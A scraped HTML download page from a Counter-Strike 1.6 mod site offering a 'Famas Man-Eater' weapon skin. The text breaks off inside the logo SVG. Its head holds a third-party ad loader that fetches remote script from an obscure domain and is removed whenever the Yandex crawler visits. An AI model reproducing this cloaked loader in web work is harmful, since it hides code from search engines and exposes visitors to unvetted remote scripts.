

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654
body_size: 22727
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Download Famas &quot;Man-Eater&quot; for CS 1.6</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Download Famas &quot;Man-Eater&quot; for CS 1.6">
<meta name="description" content="For you, we publish a custom skin Famas Man-Eater, which was adapted from the steam workshop for cs 1.6. The model is distinguished by realistic and embossed rendering of textures. The weapon has all possible types from the 3rd person, as well as original sounds from cs go. It is worth noting that">
<link rel="canonical" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654">
<link rel="alternate" type="application/rss+xml" title="Mods for Counter-Strike: Source - everything you need to customize your CS:S" href="https://smash-cs.ru/en/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Mods for Counter-Strike: Source - everything you need to customize your CS:S" href="https://smash-cs.ru/index.php?do=opensearch">
<meta property="twitter:title" content="Famas &quot;Man-Eater&quot; for CS 1.6">
<meta property="twitter:url" content="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://smash-cs.ru/uploads/posts/2021-08/28748095.jpg">
<meta property="twitter:description" content="For you, we publish a custom skin Famas Man-Eater, which was adapted from the steam workshop for cs 1.6. The model is distinguished by realistic and embossed rendering of textures. The weapon has all possible types from the 3rd person, as well as original sounds from cs go. It is worth noting that">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Mods for Counter-Strike: Source - everything you need to customize your CS:S">
<meta property="og:title" content="Download Famas &quot;Man-Eater&quot; for CS 1.6">
<meta property="og:url" content="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654">
<meta property="og:image" content="https://smash-cs.ru/uploads/posts/2021-08/28748095.jpg">
<meta property="og:description" content="For you, we publish a custom skin Famas Man-Eater, which was adapted from the steam workshop for cs 1.6. The model is distinguished by realistic and embossed rendering of textures. The weapon has all possible types from the 3rd person, as well as original sounds from cs go. It is worth noting that">
<link rel="alternate" hreflang="x-default" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654" />
<link rel="alternate" hreflang="ru" href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654" />
<link rel="alternate" hreflang="en" href="https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654" />

<script src="/engine/classes/min/index.php?g=general3&amp;v=5f95b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=5f95b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","@context":"https://schema.org/","publisher":{"@type":"Person","name":""},"name":"Famas \"Man-Eater\" for CS 1.6","headline":"Famas \"Man-Eater\" for CS 1.6","mainEntityOfPage":{"@type":"WebPage","@id":"https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654"},"datePublished":"2021-08-14T21:00:00+03:00","dateModified":"2021-08-15T12:11:02+03:00","author":{"@type":"Person","name":"Kudi","url":"https://smash-cs.ru/en/user/Kudi/"},"image":["https://smash-cs.ru/uploads/posts/2021-08/28748095.jpg","https://smash-cs.ru/uploads/posts/2021-08/60404334.jpg","https://smash-cs.ru/uploads/posts/2021-08/02481597.jpg","https://smash-cs.ru/uploads/posts/2021-08/11194388.jpg","https://smash-cs.ru/uploads/posts/2021-08/96904103.jpg"],"description":"For you, we publish a custom skin Famas Man-Eater, which was adapted from the steam workshop for cs 1.6. The model is distinguished by realistic and embossed rendering of textures. The weapon has all possible types from the 3rd person, as well as original sounds from cs go. It is worth noting that"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://smash-cs.ru/en/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/","name":"Weapon models for CS 1.6"}},{"@type":"ListItem","position":3,"item":{"@id":"https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/","name":"Famas for CS 1.6"}},{"@type":"ListItem","position":4,"item":{"@id":"https://smash-cs.ru/en/dir/modeli_oruzhija_cs_1_6/famas/famas_man_eater_for_cs_1_6/15-1-0-654","name":"Famas \"Man-Eater\" for CS 1.6"}}]}]}</script>

    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    
    <meta name="yandex-verification" content="54af1208586423e0" />

    
    <link rel="icon" href="/favicon.png" type="image/png">

    
    <link rel="preload" href="/templates/TPL/css/styles.css?v=0.58" as="style">
    <link rel="preload" href="/templates/TPL/css/custom.css?v=0.20" as="style">
    <link rel="preload" href="/templates/TPL/css/engine.css?v=0.6" as="style">
    <link rel="preload" href="/templates/TPL/css/dark.css?v=0.13" as="style">

    <link rel="stylesheet" href="/templates/TPL/css/styles.css?v=0.58">
    <link rel="stylesheet" href="/templates/TPL/css/custom.css?v=0.20">
    <link rel="stylesheet" href="/templates/TPL/css/engine.css?v=0.6">
    <link rel="stylesheet" href="/templates/TPL/css/dark.css?v=0.13">

    

    

    
        


     <link rel="preload" as="image" href="/templates/TPL/images/1376x776-en.png" />


    
    
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-80ETCVXY8G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-80ETCVXY8G');
    </script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3633737797962937" crossorigin="anonymous"></script>

    

    
    
    
    
    
        
        <script data-id="under" type='text/javascript' src='https://myroledance.com/services/?id=176365'></script>
        <script data-id="under" type='text/javascript' data-cfasync='false'>
            let e2a15cc80b_cnt = 0;
            let e2a15cc80b_interval = setInterval(function(){
                if (typeof e2a15cc80b_country !== 'undefined') {
                    clearInterval(e2a15cc80b_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e2a15cc80b_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e2a15cc80b_domain + '/' + e2a15cc80b_path + '/' + e2a15cc80b_file + '.js?29390&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e2a15cc80b_cnt += 1;
                    if (e2a15cc80b_cnt >= 60) {
                        clearInterval(e2a15cc80b_interval);
                    }
                }
            }, 500);
        </script>
        <script>
            if (navigator.userAgent.includes('Yandex') || navigator.userAgent.includes('YaBot')) {
                document.querySelectorAll('script[data-id]').forEach(function(e) {e.remove()})
            }
        </script>
        
    
    
   

    <style>
        .skinrave {
          display: none;
        }
        @media (min-width: 900px) {
            body {
                background: url('/templates/TPL/images/1376x776-en.png') no-repeat !important;
                background-size: cover !important;
                background-attachment: fixed !important;
                background-position-x: center !important;
                z-index: 1;
            }
            .skinrave {
                display: block;
                position: fixed;
                width: 100%;
                height: 100%;
                bottom: 0;
                top: 0;
                left: 0;
                right: 0;
                margin: auto;
            }
            .container {
                position: relative;
                z-index: 2;
            }
        }
    </style>

</head>
<body
    
        
    
    
      class="cs16" style="background-image:url('/templates/TPL/images/bg.jpg');background-size:cover"
    
>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bd8f74c84d4ab58c05c577ee93ba3111f55dbdca';
var dle_group      = 5;
var dle_skin       = 'TPL';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '2';
var dle_min_search = '3';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_8015_images', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script><script>
(() => {
    let is_en = $('html[lang="en"]').length;
    var info_str = is_en ? 'Information' : 'Информация';

    let is_loading = false;

    const ajaxRequest = (params) => {
        if (is_loading) return;

        ShowLoading('');
        is_loading = true;

        let form = new FormData();

        form.append('mod', 'reputation');

        for (var name in params) {
            form.append(name, params[name]);
        }

        return new Promise(function(resolve, reject) {
            fetch('/engine/ajax/controller.php', {
                method: 'POST',
                body: form
            }).then(response => {
                return response.json();
            }).then(data => {
                resolve(data);
            }).catch(err => {
                reject(err);
            }).finally(() => {
                HideLoading();
                is_loading = false;
            });
        });
    }

    $(document).on('click', '.reputation-button-up', function(e) {
        if (dle_group == 5) {
            DLEalert('Чтобы выразить благодарность автору Вам требуется авторизоваться на сайте', 'Информация');
            return;
        }

        ajaxRequest({
            action: 'up',
            post_id: $(this).data('id')
        }).then(data => {
            DLEalert(data.response, info_str);
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-history', function(e) {
        ajaxRequest({
            action: 'history',
            user_id: $(this).data('user_id')
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').remove();
            $('body').append(`<div id="reputation_history" style="display: none;" title="История репутации"></div>`);
            $('#reputation_history').html(data.response).dialog({
                width: 600,
                height: 600
            });
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-history .pagination a', function(e) { 
        let id = $(this).attr('href').replace('#', '').split('-');

        ajaxRequest({
            action: 'history',
            user_id: id[0],
            page: id[1]
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').html(data.response).animate({ scrollTop: 0 }, 'fast');
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-change', function(e) {
        let action = $(this).data('action'),
            user_id = $(this).data('user_id'),
            title = '';

        if (action == 'plus') {
            title = 'Повышение репутации';
        } else {
            title = 'Понижение репутации';
        }

        $('#reputation-change-popup').remove();
        $('body').append('<div id="reputation-change-popup" title="' + title + '" style="display: none"><div style="font-weight: bold;margin-bottom: 5px;">Значение</div><input type="number" min="0" id="reputation-change-value" style="width: 100%;border: 1px solid #ccc;"><div style="font-weight: bold;margin-bottom: 5px;margin-top: 15px;">Примечание</div><input type="text" id="reputation-change-text" style="width: 100%;border: 1px solid #ccc;"></div>');
        $('#reputation-change-popup').dialog({
            width: 500,
            buttons: {
                'Применить': function() {
                    let value = parseInt($('#reputation-change-value').val()),
                        text = $('#reputation-change-text').val();

                    if (value < 0) {
                        value = value * -1;
                    }
                    
                    ajaxRequest({
                        action: action,
                        user_id: user_id,
                        value: value,
                        text: text
                    }).then(data => {
                        if (!data.success) {
                            DLEalert(data.response, 'Информация');
                            return;
                        }

                        let current = parseInt($('#reputation-user-' + user_id).eq(0).text());

                        if (action == 'plus') current += value;
                        else current -= value;

                        $('#reputation-user-' + user_id).html(current);

                        DLEalert(data.response, info_str);
                    }).catch(err => {
                        DLEalert('Произошла неизвестная ошибка', 'Информация');
                    });

                    $('#reputation-change-popup').dialog('close');
                }
            }
        });

        return false;
    });

		$(document).on('click', '.reputation-button-delete', function(e) {
				const id = this.dataset.id;

				if (!confirm('Вы действительно хотите удалить отметку репутациию?')) return false;

        ajaxRequest({
            action: 'delete',
						id: id
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }
											
						const item = $('#reputation_history_' + id);

						item.hide('slow', () => item.remove());
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });
})();
</script>

    <script>
    var isDarkTheme = localStorage.getItem("isDarkTheme")
    hours = new Date().getHours();

    if (isDarkTheme == 'true') {
        document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
    }

    if (!isDarkTheme) {
        if (7 > hours || 18 <= hours) {
            document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
        }
    }
    </script>

    <header>
    <div class="header-container-wrapper">
        <div class="header-container container">
            
<a class="login" href="#" onclick="return show_login_form();">Log in</a>


<div id="login_popup" style="display: none" title="Login">
    <form class="dropdown-form dot" method="post">
        <ul class="login_form">
            <li>
                
				
                    <label for="login_name">Username</label>
                    <input placeholder="Username" type="text" name="login_name" id="login_name" autocomplete="username">
                
            <li>
                <label for="login_password">Password</label>
                
				<input placeholder="Password" type="password" name="login_password" id="login_password" autocomplete="current-password">
            </li>
            <li>
                
				<button class="btn" type="submit" title="Submit"><span class="title_hide">Submit</span></button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://smash-cs.ru/index.php?do=register&lang=en"><b>Sing up</b></a>
            <a href="https://smash-cs.ru/index.php?do=lostpassword&lang=en">Forgot password?</a>
        </div>
        <div class="soc_links">
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=5ef3f0a2dd24b130752b8055f0c8c51f&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    
	
	
</div>

    </form>
</div>

<script>
function show_login_form() {
    $('#login_popup').dialog({
        width: 400,
        modal: true,
    });
    return false;
}
</script>




			<div class="logo-block">
                <a class="logo" aria-label="Homepage" href="/en/">
                    <svg width="139" height="38" viewBox="0 0 138 41" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14.3638 11.7695C14.3638 13.4167 13.6637 14.7568 12.2637 15.79C10.8711 16.8158 8.97689 17.3286 6.58105 17.3286C5.19596 17.3286 3.98682 17.2088 2.95361 16.9692C1.9279 16.7222 0.96582 16.4115 0.0673828 16.0371V12.0278H0.539062C1.43001 12.7391 2.42578 13.2856 3.52637 13.6675C4.63444 14.0493 5.69759 14.2402 6.71582 14.2402C6.97786 14.2402 7.32227 14.2178 7.74902 14.1729C8.17578 14.1279 8.52393 14.0531 8.79346 13.9482C9.12288 13.8135 9.39242 13.645 9.60205 13.4429C9.81917 13.2407 9.92773 12.9412 9.92773 12.5444C9.92773 12.1776 9.77051 11.8631 9.45605 11.6011C9.14909 11.3315 8.69613 11.1257 8.09717 10.9834C7.46826 10.8337 6.80192 10.6951 6.09814 10.5679C5.40186 10.4331 4.74674 10.2646 4.13281 10.0625C2.72526 9.60579 1.71077 8.98812 1.08936 8.20947C0.475423 7.42334 0.168457 6.45003 0.168457 5.28955C0.168457 3.73226 0.864746 2.46322 2.25732 1.48242C3.65739 0.494141 5.45426 0 7.64795 0C8.74854 0 9.83415 0.108561 10.9048 0.325684C11.9829 0.535319 12.915 0.801107 13.7012 1.12305V4.9751H13.2407C12.5669 4.43604 11.7396 3.98682 10.7588 3.62744C9.78548 3.26058 8.78971 3.07715 7.77148 3.07715C7.41211 3.07715 7.05273 3.10335 6.69336 3.15576C6.34147 3.20068 6.00081 3.29053 5.67139 3.42529C5.37939 3.5376 5.12858 3.7098 4.91895 3.94189C4.70931 4.1665 4.60449 4.4248 4.60449 4.7168C4.60449 5.15853 4.77295 5.49919 5.10986 5.73877C5.44678 5.97087 6.08317 6.18424 7.01904 6.37891C7.63298 6.50618 8.2207 6.62972 8.78223 6.74951C9.35124 6.8693 9.96143 7.03402 10.6128 7.24365C11.8931 7.66292 12.8364 8.23568 13.4429 8.96191C14.0568 9.68066 14.3638 10.6165 14.3638 11.7695Z" fill="white"/>
                    <path d="M34.8594 17.0254H30.5693V5.82861L27.4697 13.0947H24.4937L21.394 5.82861V17.0254H17.3286V0.303223H22.3374L26.0996 8.69238L29.8506 0.303223H34.8594V17.0254Z" fill="white"/>
                    <path d="M54.5913 17.0254H50.1328L48.9761 13.645H42.7769L41.6201 17.0254H37.2739L43.4507 0.303223H48.4146L54.5913 17.0254ZM47.9316 10.5791L45.8765 4.58203L43.8213 10.5791H47.9316Z" fill="white"/>
                    <path d="M70.3813 11.7695C70.3813 13.4167 69.6813 14.7568 68.2812 15.79C66.8887 16.8158 64.9945 17.3286 62.5986 17.3286C61.2135 17.3286 60.0044 17.2088 58.9712 16.9692C57.9455 16.7222 56.9834 16.4115 56.085 16.0371V12.0278H56.5566C57.4476 12.7391 58.4434 13.2856 59.5439 13.6675C60.652 14.0493 61.7152 14.2402 62.7334 14.2402C62.9954 14.2402 63.3398 14.2178 63.7666 14.1729C64.1934 14.1279 64.5415 14.0531 64.811 13.9482C65.1405 13.8135 65.41 13.645 65.6196 13.4429C65.8368 13.2407 65.9453 12.9412 65.9453 12.5444C65.9453 12.1776 65.7881 11.8631 65.4736 11.6011C65.1667 11.3315 64.7137 11.1257 64.1147 10.9834C63.4858 10.8337 62.8195 10.6951 62.1157 10.5679C61.4194 10.4331 60.7643 10.2646 60.1504 10.0625C58.7428 9.60579 57.7284 8.98812 57.1069 8.20947C56.493 7.42334 56.186 6.45003 56.186 5.28955C56.186 3.73226 56.8823 2.46322 58.2749 1.48242C59.675 0.494141 61.4718 0 63.6655 0C64.7661 0 65.8517 0.108561 66.9224 0.325684C68.0005 0.535319 68.9326 0.801107 69.7188 1.12305V4.9751H69.2583C68.5845 4.43604 67.7572 3.98682 66.7764 3.62744C65.8031 3.26058 64.8073 3.07715 63.7891 3.07715C63.4297 3.07715 63.0703 3.10335 62.7109 3.15576C62.359 3.20068 62.0184 3.29053 61.689 3.42529C61.397 3.5376 61.1462 3.7098 60.9365 3.94189C60.7269 4.1665 60.6221 4.4248 60.6221 4.7168C60.6221 5.15853 60.7905 5.49919 61.1274 5.73877C61.4644 5.97087 62.1007 6.18424 63.0366 6.37891C63.6506 6.50618 64.2383 6.62972 64.7998 6.74951C65.3688 6.8693 65.979 7.03402 66.6304 7.24365C67.9106 7.66292 68.854 8.23568 69.4604 8.96191C70.0744 9.68066 70.3813 10.6165 70.3813 11.7695Z" fill="white"/>
                    <path d="M88.3389 17.0254H84.0264V9.6582H77.6587V17.0254H73.3462V0.303223H77.6587V6.42383H84.0264V0.303223H88.3389V17.0254Z" fill="white"/>
                    <path d="M8.53516 39.3511C7.29232 39.3511 6.14307 39.1676 5.0874 38.8008C4.03923 38.4339 3.13704 37.8874 2.38086 37.1611C1.62467 36.4349 1.03695 35.529 0.617676 34.4434C0.205892 33.3577 0 32.1037 0 30.6812C0 29.356 0.198405 28.1543 0.595215 27.0762C0.992025 25.998 1.56852 25.0734 2.32471 24.3022C3.05094 23.561 3.94938 22.9883 5.02002 22.584C6.09814 22.1797 7.2736 21.9775 8.54639 21.9775C9.25016 21.9775 9.88281 22.0187 10.4443 22.1011C11.0133 22.1759 11.5374 22.277 12.0166 22.4043C12.5182 22.5465 12.9712 22.7075 13.3755 22.8872C13.7873 23.0594 14.1466 23.2204 14.4536 23.3701V27.4243H13.9595C13.7498 27.2446 13.484 27.0312 13.1621 26.7842C12.8477 26.5371 12.4883 26.2938 12.084 26.0542C11.6722 25.8146 11.2267 25.6125 10.7476 25.4478C10.2684 25.283 9.75553 25.2007 9.20898 25.2007C8.60254 25.2007 8.02604 25.298 7.47949 25.4927C6.93294 25.6799 6.42757 25.9943 5.96338 26.436C5.52165 26.8628 5.16227 27.4281 4.88525 28.1318C4.61572 28.8356 4.48096 29.6891 4.48096 30.6924C4.48096 31.7406 4.62695 32.6165 4.91895 33.3203C5.21842 34.0241 5.59277 34.5781 6.04199 34.9824C6.4987 35.3942 7.00781 35.6899 7.56934 35.8696C8.13086 36.0418 8.6849 36.1279 9.23145 36.1279C9.75553 36.1279 10.2721 36.0493 10.7812 35.8921C11.2979 35.7349 11.7733 35.5215 12.2075 35.252C12.5744 35.0348 12.915 34.8027 13.2295 34.5557C13.5439 34.3086 13.8022 34.0952 14.0044 33.9155H14.4536V37.9136C14.0343 38.1007 13.6338 38.2767 13.252 38.4414C12.8701 38.6061 12.4696 38.7484 12.0503 38.8682C11.5037 39.0254 10.9909 39.1452 10.5117 39.2275C10.0326 39.3099 9.3737 39.3511 8.53516 39.3511Z" fill="#FFCC00"/>
                    <path d="M31.0073 33.7695C31.0073 35.4167 30.3073 36.7568 28.9072 37.79C27.5146 38.8158 25.6204 39.3286 23.2246 39.3286C21.8395 39.3286 20.6304 39.2088 19.5972 38.9692C18.5715 38.7222 17.6094 38.4115 16.7109 38.0371V34.0278H17.1826C18.0736 34.7391 19.0693 35.2856 20.1699 35.6675C21.278 36.0493 22.3411 36.2402 23.3594 36.2402C23.6214 36.2402 23.9658 36.2178 24.3926 36.1729C24.8193 36.1279 25.1675 36.0531 25.437 35.9482C25.7664 35.8135 26.036 35.645 26.2456 35.4429C26.4627 35.2407 26.5713 34.9412 26.5713 34.5444C26.5713 34.1776 26.4141 33.8631 26.0996 33.6011C25.7926 33.3315 25.3397 33.1257 24.7407 32.9834C24.1118 32.8337 23.4455 32.6951 22.7417 32.5679C22.0454 32.4331 21.3903 32.2646 20.7764 32.0625C19.3688 31.6058 18.3543 30.9881 17.7329 30.2095C17.119 29.4233 16.812 28.45 16.812 27.2896C16.812 25.7323 17.5083 24.4632 18.9009 23.4824C20.3009 22.4941 22.0978 22 24.2915 22C25.3921 22 26.4777 22.1086 27.5483 22.3257C28.6265 22.5353 29.5586 22.8011 30.3447 23.123V26.9751H29.8843C29.2104 26.436 28.3831 25.9868 27.4023 25.6274C26.429 25.2606 25.4333 25.0771 24.415 25.0771C24.0557 25.0771 23.6963 25.1034 23.3369 25.1558C22.985 25.2007 22.6444 25.2905 22.3149 25.4253C22.0229 25.5376 21.7721 25.7098 21.5625 25.9419C21.3529 26.1665 21.248 26.4248 21.248 26.7168C21.248 27.1585 21.4165 27.4992 21.7534 27.7388C22.0903 27.9709 22.7267 28.1842 23.6626 28.3789C24.2765 28.5062 24.8643 28.6297 25.4258 28.7495C25.9948 28.8693 26.605 29.034 27.2563 29.2437C28.5366 29.6629 29.48 30.2357 30.0864 30.9619C30.7004 31.6807 31.0073 32.6165 31.0073 33.7695Z" fill="#FFCC00"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M34.9692 28.4314C34.8603 28.643 34.7511 38.8959 34.969 39.0017C34.9716 38.8004 37.0712 38.5289 37.858 38.4079C38.6449 38.2868 43.7123 38.5209 43.7617 38.3903C43.811 38.2597 43.6695 36.3801 43.8875 36.2743C44.1054 36.1685 47.626 36.2794 48.0324 36.3114C48.2206 36.3262 48.7094 36.9423 49.1629 37.5343C49.6886 38.2206 50.4271 38.7995 50.6702 38.7572C51.0607 38.8379 54.9919 38.3715 56.446 39.8151C57.8226 39.9239 58.5905 40.1123 59.4629 39.98C59.712 38.0002 59.804 36.7755 60.4698 34.8852C60.4698 34.8852 61.2179 35.7594 61.5596 35.7316C61.6969 35.7203 62.2724 35.7293 62.9317 35.7395C63.9134 35.7546 65.0809 35.7727 65.2648 35.7316C65.4384 35.6927 65.6594 35.2923 65.8581 34.9324C66.011 34.6553 66.1508 34.4022 66.2456 34.3562C66.4635 34.2504 67.5533 34.3562 67.5533 34.3562V36.2606L73.8739 35.9432V33.933C73.8739 33.933 75.2906 33.8272 75.5086 33.8272C75.6386 33.8272 76.9317 33.2249 78.0235 32.7164C78.7621 32.3724 79.4088 32.0713 79.5407 32.0286C79.7475 31.9616 86.407 31.9794 91.2735 32.0014V32.6428C91.7255 33.3469 92.1019 33.5931 92.911 33.8656C93.3108 33.8201 93.5578 33.7176 94.0447 33.3765C95.7279 33.2672 96.8419 33.3286 99.0831 33.6211L99.335 33.3765H102.106L102.232 33.4988H103.744L103.87 33.2542H110.003L110.042 